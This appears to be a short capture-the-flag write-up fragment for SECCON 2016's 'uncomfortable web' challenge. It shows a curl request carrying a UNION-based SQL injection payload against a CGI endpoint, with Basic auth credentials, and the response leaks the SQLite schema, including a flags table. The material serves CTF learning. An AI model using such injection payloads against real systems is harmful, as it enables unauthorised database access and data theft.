 SECCON 2016 Online - "uncomfortable web"
* Output
* About to connect() to 127.0.0.1 port 81 (#0)
*   Trying 127.0.0.1... connected
* Connected to 127.0.0.1 (127.0.0.1) port 81 (#0)
* Server auth using Basic with user 'keigo'
> GET /authed/sqlinj/72.cgi?no=%27%20union%20SELECT%20name,sql,1%20FROM%20sqlite_master-- HTTP/1.1
> Authorization: Basic a2VpZ286dGVzdA==
> User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.21 Basic ECC zlib/1.2.3 libidn/1.18 libssh2/1.4.2
> Host: 127.0.0.1:81
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 11 Dec 2016 13:51:29 GMT
< Server: Apache
< Connection: close
< Transfer-Encoding: chunked
< Content-Type: text/html; charset=utf-8
<
{ [data not shown]
* Closing connection #0
<html>
<head>
  <title>SECCON 2016 Online</title>
  <!-- by KeigoYAMAZAKI, 2016.11.08- -->
</head>
<body>
<a href="?no=4822267938">link</a>
<hr>
ISBN-10: books<br>
ISBN-13: CREATE TABLE books (isbn10,isbn13,date)<br>
PUBLISH: 1<p>
ISBN-10: f1ags<br>
ISBN-13: CREATE TABLE f1ags (f1ag)<br>
PUBLISH: 1<p>
</body></html>